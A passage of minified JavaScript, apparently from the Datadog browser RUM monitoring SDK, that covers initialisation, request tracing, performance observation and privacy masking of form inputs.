e,n;return{...t,applicationId:"00000000-aaaa-0000-aaaa-000000000000",clientToken:"empty",sessionSampleRate:100,defaultPrivacyLevel:null!==(e=t.defaultPrivacyLevel)&&void 0!==e?e:null===(n=(0,j.Y9)())||void 0===n?void 0:n.getPrivacyLevel()}}(t)),d=t,(0,C.Rr)(function(t){var e;const n={session_sample_rate:(r=t).sessionSampleRate,telemetry_sample_rate:r.telemetrySampleRate,telemetry_configuration_sample_rate:r.telemetryConfigurationSampleRate,telemetry_usage_sample_rate:r.telemetryUsageSampleRate,use_before_send:!!r.beforeSend,use_partitioned_cross_site_session_cookie:r.usePartitionedCrossSiteSessionCookie,use_secure_session_cookie:r.useSecureSessionCookie,use_proxy:!!r.proxy,silent_multiple_init:r.silentMultipleInit,track_session_across_subdomains:r.trackSessionAcrossSubdomains,track_anonymous_user:r.trackAnonymousUser,session_persistence:r.sessionPersistence,allow_fallback_to_local_storage:!!r.allowFallbackToLocalStorage,store_contexts_across_pages:!!r.storeContextsAcrossPages,allow_untrusted_events:!!r.allowUntrustedEvents,tracking_consent:r.trackingConsent};var r;return{session_replay_sample_rate:t.sessionReplaySampleRate,start_session_replay_recording_manually:t.startSessionReplayRecordingManually,trace_sample_rate:t.traceSampleRate,trace_context_injection:t.traceContextInjection,action_name_attribute:t.actionNameAttribute,use_allowed_tracing_urls:Array.isArray(t.allowedTracingUrls)&&t.allowedTracingUrls.length>0,selected_tracing_propagators:se(t),default_privacy_level:t.defaultPrivacyLevel,enable_privacy_for_action_name:t.enablePrivacyForActionName,use_excluded_activity_urls:Array.isArray(t.excludedActivityUrls)&&t.excludedActivityUrls.length>0,use_worker_url:!!t.workerUrl,compress_intake_requests:t.compressIntakeRequests,track_views_manually:t.trackViewsManually,track_user_interactions:t.trackUserInteractions,track_resources:t.trackResources,track_long_task:t.trackLongTasks,plugins:null===(e=t.plugins)||void 0===e?void 0:e.map(t=>{var e;return{name:t.name,...null===(e=t.getConfigurationTelemetry)||void 0===e?void 0:e.call(t)}}),track_feature_flags_for_events:t.trackFeatureFlagsForEvents,...n}}(t)),f)return void I("DD_RUM",t);const i=ae(t);i&&(n||i.sessionStoreStrategyType?i.compressIntakeRequests&&!n&&e&&(l=e(i,"Datadog RUM",o.l),!l)||(f=i,B().subscribe(o.l),r.tryToInit(i.trackingConsent),h()):a.Vy.warn("No storage available for session. We will not send any data."))}const _=t=>{c.add(e=>e.addDurationVital(t))};return{init(e,n){e?((0,z.Aq)(e.enableExperimentalFeatures),d=e,t&&Q()||(M(e.plugins,"onInit",{initConfiguration:e,publicApi:n}),e.remoteConfigurationId?function(t,e){!function(t,e){const n=new XMLHttpRequest;(0,y.q)(t,n,"load",function(){if(200===n.status){const t=JSON.parse(n.responseText);e(t.rum)}else ue()}),(0,y.q)(t,n,"error",function(){ue()}),n.open("GET",function(t){return`https://sdk-configuration.${zt("rum",t)}/${ce}/${encodeURIComponent(t.remoteConfigurationId)}.json`}(t)),n.send()}(t,n=>{e(function(t,e){return{...t,...e}}(t,n))})}(e,g):g(e))):a.Vy.error("Missing configuration")},get initConfiguration(){return d},getInternalContext:o.l,stopSession:o.l,addTiming(t,e=(0,x.nx)()){c.add(n=>n.addTiming(t,e))},startView(t,e=(0,x.M8)()){const n=n=>{n.startView(t,e)};c.add(n),u||(u={options:t,callback:n},h())},setViewName(t){c.add(e=>e.setViewName(t))},setViewContext(t){c.add(e=>e.setViewContext(t))},setViewContextProperty(t,e){c.add(n=>n.setViewContextProperty(t,e))},getViewContext:()=>m,addAction(t,e=n()){c.add(n=>n.addAction(t,e))},addError(t,e=n()){c.add(n=>n.addError(t,e))},addFeatureFlagEvaluation(t,e){c.add(n=>n.addFeatureFlagEvaluation(t,e))},startDurationVital:(t,e)=>L(i,t,e),stopDurationVital(t,e){D(_,i,t,e)},addDurationVital:_}}const de="rum";function fe(t,e,n={}){const o=function(t=2){const e=new Map;let n=!1;function o(o=0){if(n||0===t)return;const i=2===t?c:u;let s=o;e.forEach(t=>{s+=t.getBytesCount()}),s>i&&(function(t){a.Vy.warn(`Customer data exceeds the recommended ${t/r._m}KiB threshold. ${a.xG} ${a.Xs}/#customer-data-exceeds-the-recommended-threshold-warning`)}(i),n=!0)}return{createDetachedTracker:()=>{const t=d(()=>o(t.getBytesCount()));return t},getOrCreateTracker:t=>(e.has(t)||e.set(t,d(o)),e.get(t)),setCompressionStatus:e=>{0===t&&(t=e,o())},getCompressionStatus:()=>t,stop:()=>{e.forEach(t=>t.stop()),e.clear()}}}(0),i=_("global context",{customerDataTracker:o.getOrCreateTracker(2)}),s=_("user",{customerDataTracker:o.getOrCreateTracker(1),propertiesConfig:{id:{type:"string"},name:{type:"string"},email:{type:"string"}}}),l=_("account",{customerDataTracker:o.getOrCreateTracker(1),propertiesConfig:{id:{type:"string",required:!0},name:{type:"string"}}}),h=function(t){const e=new m.c;return{tryToInit(e){t||(t=e)},update(n){t=n,e.notify()},isGranted:()=>t===v.GRANTED,observable:e}}(),g={vitalsByName:new Map,vitalsByReference:new WeakMap};function y(){return function(t,e,n,r){return{context:t.getContext(),user:e.getContext(),account:n.getContext(),hasReplay:!!r.isRecording()||void 0}}(i,s,l,e)}let b=le(n,y,h,g,(r,a,c)=>{r.storeContextsAcrossPages&&(S(r,i,de,2),S(r,s,de,1),S(r,l,de,4)),o.setCompressionStatus(a?1:2);const u=t(r,e,o,y,c,a&&n.createDeflateEncoder?t=>n.createDeflateEncoder(r,a,t):E,h,g);return e.onRumStart(u.lifeCycle,r,u.session,u.viewHistory,a),b=function(t,e){return{init:t=>{I("DD_RUM",t)},initConfiguration:t.initConfiguration,...e}}(b,u),M(r.plugins,"onRumStart",{strategy:b}),u});const w=(0,T.dm)(t=>{const e="object"==typeof t?t:{name:t};e.context&&o.getOrCreateTracker(3).updateCustomerData(e.context),b.startView(e),(0,C.Q6)({feature:"start-view"})}),O=(0,A.m)({init:(0,T.dm)(t=>{b.init(t,O)}),setTrackingConsent:(0,T.dm)(t=>{h.update(t),(0,C.Q6)({feature:"set-tracking-consent",tracking_consent:t})}),setViewName:(0,T.dm)(t=>{b.setViewName(t),(0,C.Q6)({feature:"set-view-name"})}),setViewContext:(0,T.dm)(t=>{b.setViewContext(t),(0,C.Q6)({feature:"set-view-context"})}),setViewContextProperty:(0,T.dm)((t,e)=>{b.setViewContextProperty(t,e),(0,C.Q6)({feature:"set-view-context-property"})}),getViewContext:(0,T.dm)(()=>((0,C.Q6)({feature:"set-view-context-property"}),b.getViewContext())),setGlobalContext:(0,T.dm)(t=>{i.setContext(t),(0,C.Q6)({feature:"set-global-context"})}),getGlobalContext:(0,T.dm)(()=>i.getContext()),setGlobalContextProperty:(0,T.dm)((t,e)=>{i.setContextProperty(t,e),(0,C.Q6)({feature:"set-global-context"})}),removeGlobalContextProperty:(0,T.dm)(t=>i.removeContextProperty(t)),clearGlobalContext:(0,T.dm)(()=>i.clearContext()),getInternalContext:(0,T.dm)(t=>b.getInternalContext(t)),getInitConfiguration:(0,T.dm)(()=>(0,f.Go)(b.initConfiguration)),addAction:(t,e)=>{const n=(0,k.uC)("action");(0,T.um)(()=>{b.addAction({name:(0,p.a)(t),context:(0,p.a)(e),startClocks:(0,x.M8)(),type:"custom",handlingStack:n}),(0,C.Q6)({feature:"add-action"})})},addError:(t,e)=>{const n=(0,k.uC)("error");(0,T.um)(()=>{b.addError({error:t,handlingStack:n,context:(0,p.a)(e),startClocks:(0,x.M8)()}),(0,C.Q6)({feature:"add-error"})})},addTiming:(0,T.dm)((t,e)=>{b.addTiming((0,p.a)(t),e)}),setUser:(0,T.dm)(t=>{s.setContext(t),(0,C.Q6)({feature:"set-user"})}),getUser:(0,T.dm)(s.getContext),setUserProperty:(0,T.dm)((t,e)=>{s.setContextProperty(t,e),(0,C.Q6)({feature:"set-user"})}),removeUserProperty:(0,T.dm)(s.removeContextProperty),clearUser:(0,T.dm)(s.clearContext),setAccount:(0,T.dm)(l.setContext),getAccount:(0,T.dm)(l.getContext),setAccountProperty:(0,T.dm)(l.setContextProperty),removeAccountProperty:(0,T.dm)(l.removeContextProperty),clearAccount:(0,T.dm)(l.clearContext),startView:w,stopSession:(0,T.dm)(()=>{b.stopSession(),(0,C.Q6)({feature:"stop-session"})}),addFeatureFlagEvaluation:(0,T.dm)((t,e)=>{b.addFeatureFlagEvaluation((0,p.a)(t),(0,p.a)(e)),(0,C.Q6)({feature:"add-feature-flag-evaluation"})}),getSessionReplayLink:(0,T.dm)(()=>e.getSessionReplayLink()),startSessionReplayRecording:(0,T.dm)(t=>{e.start(t),(0,C.Q6)({feature:"start-session-replay-recording",force:t&&t.force})}),stopSessionReplayRecording:(0,T.dm)(()=>e.stop()),addDurationVital:(0,T.dm)((t,e)=>{(0,C.Q6)({feature:"add-duration-vital"}),b.addDurationVital({name:(0,p.a)(t),type:"duration",startClocks:(0,x.jR)(e.startTime),duration:e.duration,context:(0,p.a)(e&&e.context),description:(0,p.a)(e&&e.description)})}),startDurationVital:(0,T.dm)((t,e)=>((0,C.Q6)({feature:"start-duration-vital"}),b.startDurationVital((0,p.a)(t),{context:(0,p.a)(e&&e.context),description:(0,p.a)(e&&e.description)}))),stopDurationVital:(0,T.dm)((t,e)=>{(0,C.Q6)({feature:"stop-duration-vital"}),b.stopDurationVital("string"==typeof t?(0,p.a)(t):t,{context:(0,p.a)(e&&e.context),description:(0,p.a)(e&&e.description)})})});return O}var pe=n(2452),me=n(9377),he=n(7197);function ge(){let t;const e=window;if(e.Zone&&(t=(0,he.W)(e,"MutationObserver"),e.MutationObserver&&t===e.MutationObserver)){const n=new e.MutationObserver(o.l),r=(0,he.W)(n,"originalInstance");t=r&&r.constructor}return t||(t=e.MutationObserver),t}var _e=n(8393);function ve(t,e,n){let r=0,o=!1;return{isLimitReached(){if(0===r&&(0,nt.wg)(()=>{r=0},x.iW),r+=1,r<=e||o)return o=!1,!1;if(r===e+1){o=!0;try{n({message:`Reached max number of ${t}s by minute: ${e}`,source:_e.g.AGENT,startClocks:(0,x.M8)()})}finally{o=!1}}return!0}}}var ye=n(970);function be(t,e,n){const r=(0,f.Go)(t),o=n(r);return(0,it.WP)(e).forEach(([e,n])=>we(t,r,e.split(/\.|(?=\[\])/),n)),o}function we(t,e,n,r){const[o,...i]=n;if("[]"!==o){if(Se(t)&&Se(e))return i.length>0?we(t[o],e[o],i,r):void function(t,e,n,r){const o=(0,h.P)(n);o===r?t[e]=(0,p.a)(n):"object"!==r||"undefined"!==o&&"null"!==o||(t[e]={})}(t,o,e[o],r)}else Array.isArray(t)&&Array.isArray(e)&&t.forEach((t,n)=>we(t,e[n],i,r))}function Se(t){return"object"===(0,h.P)(t)}const Ee={"view.name":"string","view.url":"string","view.referrer":"string"},Te={context:"object"},Ce={service:"string",version:"string"};let Ae;const ke=class{constructor(){this.callbacks={}}notify(t,e){const n=this.callbacks[t];n&&n.forEach(t=>t(e))}subscribe(t,e){return this.callbacks[t]||(this.callbacks[t]=[]),this.callbacks[t].push(e),{unsubscribe:()=>{this.callbacks[t]=this.callbacks[t].filter(t=>e!==t)}}}};var xe=n(2362);const Ie=1/0,Oe=x.iW;let Re=null;const Ne=new Set;function Pe({expireDelay:t,maxEntries:e}){let n=[];const r=[];Re||(Re=(0,nt.yb)(()=>{Ne.forEach(t=>t())},Oe));const o=()=>{const e=(0,x.$S)()-t;for(;n.length>0&&n[n.length-1].endTime<e;){const t=n.pop();t&&r.push(t.startTime)}};return Ne.add(o),{add:function(t,r){const o={value:t,startTime:r,endTime:Ie,remove:()=>{(0,xe.A)(n,o)},close:t=>{o.endTime=t}};return e&&n.length>=e&&n.pop(),n.unshift(o),o},find:function(t=Ie,e={returnInactive:!1}){for(const r of n)if(r.startTime<=t){if(e.returnInactive||t<=r.endTime)return r.value;break}},closeActive:function(t){const e=n[0];e&&e.endTime===Ie&&e.close(t)},findAll:function(t=Ie,e=0){const r=(0,x.Gw)(t,e);return n.filter(e=>e.startTime<=r&&t<=e.endTime).map(t=>t.value)},reset:function(){n=[]},stop:function(){Ne.delete(o),0===Ne.size&&Re&&((0,nt.vG)(Re),Re=null)},getAllEntries:function(){return n.map(({startTime:t,endTime:e,value:n})=>({startTime:t,endTime:e===Ie?"Infinity":e,value:n}))},getDeletedEntries:function(){return r}}}const Le=at;let De;const Me=new WeakMap;function Ue({target:t,parameters:[e,n]}){Me.set(t,{state:"open",method:String(e).toUpperCase(),url:(0,$.l2)(String(n))})}function je({target:t}){const e=Me.get(t);e&&(e.isAborted=!0)}var Ve=n(1666);const $e="initial_document",Fe=[["document",t=>$e===t],["xhr",t=>"xmlhttprequest"===t],["fetch",t=>"fetch"===t],["beacon",t=>"beacon"===t],["css",(t,e)=>/\.css$/i.test(e)],["js",(t,e)=>/\.js$/i.test(e)],["image",(t,e)=>["image","img","icon"].includes(t)||null!==/\.(gif|jpg|jpeg|tiff|png|svg|ico)$/i.exec(e)],["font",(t,e)=>null!==/\.(woff|eot|woff2|ttf)$/i.exec(e)],["media",(t,e)=>["audio","video"].includes(t)||null!==/\.(mp3|mp4)$/i.exec(e)]];function Be(...t){for(let e=1;e<t.length;e+=1)if(t[e-1]>t[e])return!1;return!0}function ze(t){return"xmlhttprequest"===t.initiatorType||"fetch"===t.initiatorType}function Ge(t){const{duration:e,startTime:n,responseEnd:r}=t;return 0===e&&n<r?(0,x.Zj)((0,x.vk)(n,r)):(0,x.Zj)(e)}function We(t){if(!He(t))return;const{startTime:e,fetchStart:n,workerStart:r,redirectStart:o,redirectEnd:i,domainLookupStart:a,domainLookupEnd:s,connectStart:c,secureConnectionStart:u,connectEnd:l,requestStart:d,responseStart:f,responseEnd:p}=t,m={download:Ye(e,f,p),first_byte:Ye(e,d,f)};return 0<r&&r<n&&(m.worker=Ye(e,r,n)),n<l&&(m.connect=Ye(e,c,l),c<=u&&u<=l&&(m.ssl=Ye(e,u,l))),n<s&&(m.dns=Ye(e,a,s)),e<i&&(m.redirect=Ye(e,o,i)),m}function qe(t){return t.duration>=0}function He(t){const e=Be(t.startTime,t.fetchStart,t.domainLookupStart,t.domainLookupEnd,t.connectStart,t.connectEnd,t.requestStart,t.responseStart,t.responseEnd),n=!function(t){return t.redirectEnd>t.startTime}(t)||Be(t.startTime,t.redirectStart,t.redirectEnd,t.fetchStart);return e&&n}function Ye(t,e,n){if(t<=e&&e<=n)return{duration:(0,x.Zj)((0,x.vk)(e,n)),start:(0,x.Zj)((0,x.vk)(t,e))}}function Je(t){return""===t.nextHopProtocol?void 0:t.nextHopProtocol}function Ze(t){return""===t.deliveryType?"other":t.deliveryType}function Ke(t){if(t.startTime<t.responseStart){const{encodedBodySize:e,decodedBodySize:n,transferSize:r}=t;return{size:n,encoded_body_size:e,decoded_body_size:n,transfer_size:r}}return{size:void 0,encoded_body_size:void 0,decoded_body_size:void 0,transfer_size:void 0}}function Xe(t){return t&&!function(t){return Ft.Ih.every(e=>t.includes(e))}(t)}const Qe=/data:(.+)?(;base64)?,/g,tn=24e3;function en(t){return!(t.length<=tn||"data:"!==t.substring(0,5)||(t=t.substring(0,tn),0))}function nn(t){return`${t.match(Qe)[0]}[...]`}let rn=1;function on(t,e,n){const r=function(t,e){return{clearTracingIfNeeded:re,traceFetch:n=>oe(t,n,e,t=>{var e;if(n.input instanceof Request&&!(null===(e=n.init)||void 0===e?void 0:e.headers))n.input=new Request(n.input),Object.keys(t).forEach(e=>{n.input.headers.append(e,t[e])});else{n.init=(0,s.yG)(n.init);const e=[];n.init.headers instanceof Headers?n.init.headers.forEach((t,n)=>{e.push([n,t])}):Array.isArray(n.init.headers)?n.init.headers.forEach(t=>{e.push(t)}):n.init.headers&&Object.keys(n.init.headers).forEach(t=>{e.push([t,n.init.headers[t]])}),n.init.headers=e.concat((0,it.WP)(t))}}),traceXhr:(n,r)=>oe(t,n,e,t=>{Object.keys(t).forEach(e=>{r.setRequestHeader(e,t[e])})})}}(e,n);!function(t,e,n){(function(t){return De||(De=function(t){return new m.c(e=>{const{stop:n}=(0,V.H)(XMLHttpRequest.prototype,"open",Ue),{stop:r}=(0,V.H)(XMLHttpRequest.prototype,"send",n=>{!function({target:t,handlingStack:e},n,r){const o=Me.get(t);if(!o)return;const i=o;i.state="start",i.startClocks=(0,x.M8)(),i.isAborted=!1,i.xhr=t,i.handlingStack=e;let a=!1;const{stop:c}=(0,V.H)(t,"onreadystatechange",()=>{t.readyState===XMLHttpRequest.DONE&&u()}),u=()=>{if(l(),c(),a)return;a=!0;const e=o;e.state="complete",e.duration=(0,x.vk)(i.startClocks.timeStamp,(0,x.nx)()),e.status=t.status,r.notify((0,s.yG)(e))},{stop:l}=(0,y.q)(n,t,"loadend",u);r.notify(i)}(n,t,e)},{computeHandlingStack:!0}),{stop:o}=(0,V.H)(XMLHttpRequest.prototype,"abort",je);return()=>{n(),r(),o()}})}(t)),De})(e).subscribe(e=>{const r=e;if(Xe(r.url))switch(r.state){case"start":n.traceXhr(r,r.xhr),r.requestIndex=an(),t.notify(7,{requestIndex:r.requestIndex,url:r.url});break;case"complete":n.clearTracingIfNeeded(r),t.notify(8,{duration:r.duration,method:r.method,requestIndex:r.requestIndex,spanId:r.spanId,startClocks:r.startClocks,status:r.status,traceId:r.traceId,traceSampled:r.traceSampled,type:"xhr",url:r.url,xhr:r.xhr,isAborted:r.isAborted,handlingStack:r.handlingStack})}})}(t,e,r),function(t,e){B().subscribe(n=>{const r=n;if(Xe(r.url))switch(r.state){case"start":e.traceFetch(r),r.requestIndex=an(),t.notify(7,{requestIndex:r.requestIndex,url:r.url});break;case"resolve":!function(t,e){const n=t.response&&(0,Ve.i)(t.response);n&&n.body?function(t,e,n){const r=t.getReader(),i=[];let a=0;function s(){let t,s;if(r.cancel().catch(o.l),n.collectStreamBody){let e;if(1===i.length)e=i[0];else{e=new Uint8Array(a);let t=0;i.forEach(n=>{e.set(n,t),t+=n.length})}t=e.slice(0,n.bytesLimit),s=e.length>n.bytesLimit}e()}!function t(){r.read().then((0,T.dm)(e=>{e.done?s():(n.collectStreamBody&&i.push(e.value),a+=e.value.length,a>n.bytesLimit?s():t())}),(0,T.dm)(t=>e()))}()}(n.body,()=>{e((0,x.vk)(t.startClocks.timeStamp,(0,x.nx)()))},{bytesLimit:Number.POSITIVE_INFINITY,collectStreamBody:!1}):e((0,x.vk)(t.startClocks.timeStamp,(0,x.nx)()))}(r,n=>{e.clearTracingIfNeeded(r),t.notify(8,{duration:n,method:r.method,requestIndex:r.requestIndex,responseType:r.responseType,spanId:r.spanId,startClocks:r.startClocks,status:r.status,traceId:r.traceId,traceSampled:r.traceSampled,type:"fetch",url:r.url,response:r.response,init:r.init,input:r.input,isAborted:r.isAborted,handlingStack:r.handlingStack})})}})}(t,r)}function an(){const t=rn;return rn+=1,t}function sn(t){return(0,et.Et)(t)&&t<0?void 0:t}function cn({lifeCycle:t,isChildEvent:e,onChange:n=o.l}){const r={errorCount:0,longTaskCount:0,resourceCount:0,actionCount:0,frustrationCount:0},i=t.subscribe(13,t=>{var o;if("view"!==t.type&&"vital"!==t.type&&e(t))switch(t.type){case"error":r.errorCount+=1,n();break;case"action":r.actionCount+=1,t.action.frustration&&(r.frustrationCount+=t.action.frustration.type.length),n();break;case"long_task":r.longTaskCount+=1,n();break;case"resource":(null===(o=t._dd)||void 0===o?void 0:o.discarded)||(r.resourceCount+=1,n())}});return{stop:()=>{i.unsubscribe()},eventCounts:r}}var un;function ln(t,e){return new m.c(n=>{if(!window.PerformanceObserver)return;const r=t=>{const e=function(t){return t.filter(t=>!function(t){return!(t.entryType!==un.RESOURCE||Xe(t.name)&&qe(t))}(t))}(t);e.length>0&&n.notify(e)};let o,i=!0;const a=new PerformanceObserver((0,T.dm)(t=>{i?o=(0,nt.wg)(()=>r(t.getEntries())):r(t.getEntries())}));try{a.observe(e)}catch(t){if([un.RESOURCE,un.NAVIGATION,un.LONG_TASK,un.PAINT].includes(e.type)){e.buffered&&(o=(0,nt.wg)(()=>r(performance.getEntriesByType(e.type))));try{a.observe({entryTypes:[e.type]})}catch(t){return}}}let s;return i=!1,function(t){!dn&&void 0!==window.performance&&"getEntries"in performance&&"addEventListener"in performance&&(dn=(0,y.q)(t,performance,"resourcetimingbufferfull",()=>{performance.clearResourceTimings()}))}(t),fn(un.FIRST_INPUT)||e.type!==un.FIRST_INPUT||({stop:s}=function(t,e){const n=(0,x.x3)();let r=!1;const{stop:o}=(0,y.l)(t,window,["click","mousedown","keydown","touchstart","pointerdown"],e=>{if(!e.cancelable)return;const n={entryType:"first-input",processingStart:(0,x.$S)(),processingEnd:(0,x.$S)(),startTime:e.timeStamp,duration:0,name:"",cancelable:!1,target:null,toJSON:()=>({})};"pointerdown"===e.type?function(t,e){(0,y.l)(t,window,["pointerup","pointercancel"],t=>{"pointerup"===t.type&&i(e)},{once:!0})}(t,n):i(n)},{passive:!0,capture:!0});return{stop:o};function i(t){if(!r){r=!0,o();const i=t.processingStart-t.startTime;i>=0&&i<(0,x.x3)()-n&&e(t)}}}(t,t=>{r([t])})),()=>{a.disconnect(),s&&s(),(0,nt.DJ)(o)}})}let dn;function fn(t){return window.PerformanceObserver&&void 0!==PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes(t)}!function(t){t.EVENT="event",t.FIRST_INPUT="first-input",t.LARGEST_CONTENTFUL_PAINT="largest-contentful-paint",t.LAYOUT_SHIFT="layout-shift",t.LONG_TASK="longtask",t.LONG_ANIMATION_FRAME="long-animation-frame",t.NAVIGATION="navigation",t.PAINT="paint",t.RESOURCE="resource"}(un||(un={}));const pn=100,mn=100;function hn(t,e,n,r,o,i){const a=function(t,e,n,r){return new m.c(o=>{const i=[];let a,s=0;return i.push(e.subscribe(c),n.subscribe(c),ln(r,{type:un.RESOURCE}).subscribe(t=>{t.some(t=>!gn(r,t.name))&&c()}),t.subscribe(7,t=>{gn(r,t.url)||(void 0===a&&(a=t.requestIndex),s+=1,c())}),t.subscribe(8,t=>{gn(r,t.url)||void 0===a||t.requestIndex<a||(s-=1,c())})),()=>{i.forEach(t=>t.unsubscribe())};function c(){o.notify({isBusy:s>0})}})}(t,e,n,r);return function(t,e,n){let r,o=!1;const i=(0,nt.wg)((0,T.dm)(()=>u({hadActivity:!1})),pn),a=void 0!==n?(0,nt.wg)((0,T.dm)(()=>u({hadActivity:!0,end:(0,x.nx)()})),n):void 0,s=t.subscribe(({isBusy:t})=>{(0,nt.DJ)(i),(0,nt.DJ)(r);const e=(0,x.nx)();t||(r=(0,nt.wg)((0,T.dm)(()=>u({hadActivity:!0,end:e})),mn))}),c=()=>{o=!0,(0,nt.DJ)(i),(0,nt.DJ)(r),(0,nt.DJ)(a),s.unsubscribe()};function u(t){o||(c(),e(t))}return{stop:c}}(a,o,i)}function gn(t,e){return Xt(t.excludedActivityUrls,e)}function _n(t){return t.nodeType===Node.TEXT_NODE}function vn(t){return t.nodeType===Node.ELEMENT_NODE}function yn(t){return vn(t)&&Boolean(t.shadowRoot)}function bn(t){const e=t;return!!e.host&&e.nodeType===Node.DOCUMENT_FRAGMENT_NODE&&vn(e.host)}function wn(t){return t.childNodes.length>0||yn(t)}function Sn(t,e){let n=t.firstChild;for(;n;)e(n),n=n.nextSibling;yn(t)&&e(t.shadowRoot)}function En(t){return bn(t)?t.host:t.parentNode}const Tn={IGNORE:"ignore",HIDDEN:"hidden",ALLOW:Ht.ALLOW,MASK:Ht.MASK,MASK_USER_INPUT:Ht.MASK_USER_INPUT},Cn="data-dd-privacy",An="hidden",kn="dd-privacy-",xn="***",In="[data-uri]",On={INPUT:!0,OUTPUT:!0,TEXTAREA:!0,SELECT:!0,OPTION:!0,DATALIST:!0,OPTGROUP:!0};function Rn(t,e,n){if(n&&n.has(t))return n.get(t);const r=En(t),o=r?Rn(r,e,n):e,i=Nn(Pn(t),o);return n&&n.set(t,i),i}function Nn(t,e){switch(e){case Tn.HIDDEN:case Tn.IGNORE:return e}switch(t){case Tn.ALLOW:case Tn.MASK:case Tn.MASK_USER_INPUT:case Tn.HIDDEN:case Tn.IGNORE:return t;default:return e}}function Pn(t){if(vn(t)){if("BASE"===t.tagName)return Tn.ALLOW;if("INPUT"===t.tagName){const e=t;if("password"===e.type||"email"===e.type||"tel"===e.type)return Tn.MASK;if("hidden"===e.type)return Tn.MASK;const n=e.getAttribute("autocomplete");if(n&&(n.startsWith("cc-")||n.endsWith("-password")))return Tn.MASK}return t.matches(jn(Tn.HIDDEN))?Tn.HIDDEN:t.matches(jn(Tn.MASK))?Tn.MASK:t.matches(jn(Tn.MASK_USER_INPUT))?Tn.MASK_USER_INPUT:t.matches(jn(Tn.ALLOW))?Tn.ALLOW:function(t){if("SCRIPT"===t.nodeName)return!0;if("LINK"===t.nodeName){const t=e("rel");return/preload|prefetch/i.test(t)&&"script"===e("as")||"shortcut icon"===t||"icon"===t}if("META"===t.nodeName){const n=e("name"),r=e("rel"),o=e("property");return/^msapplication-tile(image|color)$/.test(n)||"application-name"===n||"icon"===r||"apple-touch-icon"===r||"shortcut icon"===r||"keywords"===n||"description"===n||/^(og|twitter|fb):/.test(o)||/^(og|twitter):/.test(n)||"pinterest"===n||"robots"===n||"googlebot"===n||"bingbot"===n||t.hasAttribute("http-equiv")||"author"===n||"generator"===n||"framework"===n||"publisher"===n||"progid"===n||/^article:/.test(o)||/^product:/.test(o)||"google-site-verification"===n||"yandex-verification"===n||"csrf-token"===n||"p:domain_verify"===n||"verify-v1"===n||"verification"===n||"shopify-checkout-api-token"===n}function e(e){return(t.getAttribute(e)||"").toLowerCase()}return!1}(t)?Tn.IGNORE:void 0}}function Ln(t,e){switch(e){case Tn.MASK:case Tn.HIDDEN:case Tn.IGNORE:return!0;case Tn.MASK_USER_INPUT:return _n(t)?Dn(t.parentNode):Dn(t);default:return!1}}function Dn(t){if(!t||t.nodeType!==t.ELEMENT_NODE)return!1;const e=t;if("INPUT"===e.tagName)switch(e.type){case"button":case"color":case"reset":case"submit":return!1}return!!On[e.tagName]}const Mn=t=>t.replace(/\S/g,"x");function Un(t,e,n){var r;const o=null===(r=t.parentElement)||void 0===r?void 0:r.tagName;let i=t.textContent||"";if(e&&!i.trim())return;const a=n;if("SCRIPT"===o)i=xn;else if(a===Tn.HIDDEN)i=xn;else if(Ln(t,a))if("DATALIST"===o||"SELECT"===o||"OPTGROUP"===o){if(!i.trim())return}else i="OPTION"===o?xn:Mn(i);return i}function jn(t){return`[${Cn}="${t}"], .${kn}${t}`}const Vn="data-dd-action-name",$n="Masked Element";function Fn(t,e){const n=t.closest(`[${e}]`);if(n)return Hn(qn(n.getAttribute(e).trim()))}const Bn=[(t,e)=>{if("labels"in t&&t.labels&&t.labels.length>0)return Jn(t.labels[0],e)},t=>{if("INPUT"===t.nodeName){const e=t,n=e.getAttribute("type");if("button"===n||"submit"===n||"reset"===n)return{name:e.value,nameSource:"text_content"}}},(t,e,n)=>{if("BUTTON"===t.nodeName||"LABEL"===t.nodeName||"button"===t.getAttribute("role"))return Jn(t,e,n)},t=>Yn(t,"aria-label"),(t,e,n)=>{const r=t.getAttribute("aria-labelledby");if(r)return{name:r.split(/\s+/).map(e=>function(t,e){return t.ownerDocument?t.ownerDocument.getElementById(e):null}(t,e)).filter(t=>Boolean(t)).map(t=>Zn(t,e,n)).join(" "),nameSource:"text_content"}},t=>Yn(t,"alt"),t=>Yn(t,"name"),t=>Yn(t,"title"),t=>Yn(t,"placeholder"),(t,e)=>{if("options"in t&&t.options.length>0)return Jn(t.options[0],e)}],zn=[(t,e,n)=>Jn(t,e,n)],Gn=10;function Wn(t,e,n,r){let o=t,i=0;for(;i<=Gn&&o&&"BODY"!==o.nodeName&&"HTML"!==o.nodeName&&"HEAD"!==o.nodeName;){for(const t of n){const n=t(o,e,r);if(n){const{name:t,nameSource:e}=n,r=t&&t.trim();if(r)return{name:Hn(qn(r)),nameSource:e}}}if("FORM"===o.nodeName)break;o=o.parentElement,i+=1}}function qn(t){return t.replace(/\s+/g," ")}function Hn(t){return t.length>100?`${P(t,100)} [...]`:t}function Yn(t,e){return{name:t.getAttribute(e)||"",nameSource:"standard_attribute"}}function Jn(t,e,n){return{name:Zn(t,e,n)||"",nameSource:"text_content"}}function Zn(t,e,n){if(!t.isContentEditable){if("innerText"in t){let r=t.innerText;const o=e=>{const n=t.querySelectorAll(e);for(let t=0;t<n.length;t+=1){const e=n[t];if("innerText"in e){const t=e.innerText;t&&t.trim().length>0&&(r=r.replace(t,""))}}};return o(`[${Vn}]`),e&&o(`[${e}]`),n&&o(`${jn(Tn.HIDDEN)}, ${jn(Tn.MASK)}`),r}return t.textContent}}const Kn=[Vn,"data-testid","data-test","data-qa","data-cy","data-test-id","data-qa-id","data-testing","data-component","data-element","data-source-file"],Xn=[nr,function(t){if(t.id&&!er(t.id))return`#${CSS.escape(t.id)}`}],Qn=[nr,function(t){if("BODY"===t.tagName)return;const e=t.classList;for(let n=0;n<e.length;n+=1){const r=e[n];if(!er(r))return`${CSS.escape(t.tagName)}.${CSS.escape(r)}`}},function(t){return CSS.escape(t.tagName)}];function tr(t,e){if(!t.isConnected)return;let n,r=t;for(;r&&"HTML"!==r.nodeName;){const t=or(r,Xn,ir,e,n);if(t)return t;n=or(r,Qn,ar,e,n)||sr(rr(r),n),r=r.parentElement}return n}function er(t){return/[0-9]/.test(t)}function nr(t,e){if(e){const t=n(e);if(t)return t}for(const t of Kn){const e=n(t);if(e)return e}function n(e){if(t.hasAttribute(e))return`${CSS.escape(t.tagName)}[${e}="${CSS.escape(t.getAttribute(e))}"]`}}function rr(t){let 